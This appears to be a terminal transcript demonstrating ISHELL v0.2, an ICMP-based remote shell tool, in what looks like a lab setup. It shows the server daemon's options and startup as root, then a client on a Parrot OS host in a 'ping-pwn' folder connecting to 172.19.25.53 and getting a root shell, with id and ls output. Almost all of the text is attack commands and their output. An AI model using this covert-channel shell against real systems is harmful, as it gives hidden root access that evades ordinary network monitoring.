 [root@localhost ISHELL-v0.2]# ./ishd -h
ICMP Shell v0.2  (server)   -   by: Peter Kieltyka
usage: ./ishd [options]

options:
 -h               Display this screen
 -d               Run server in debug mode
 -i <id>          Set session id; range: 0-65535 (default: 1515)
 -t <type>        Set ICMP type (default: 0)
 -p <packetsize>  Set packet size (default: 512)

example:
./ishd -i 65535 -t 0 -p 1024

[root@localhost ISHELL-v0.2]# ./ishd
[root@localhost ISHELL-v0.2]#

[root@parrot]-[~/ping-pwn/ISHELL-v0.2]
#./ish 172.19.25.53

ICMP Shell v0.2  (client)   -   by: Peter Kieltyka
--------------------------------------------------

Connecting to 172.19.25.53...done.

# uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconf
_t:s0-s0:c0.c1023
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfin
:s0-s0:c0.c1023
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfin
:s0-s0:c0.c1023
ls
bin
boot
dev
etc
home
lib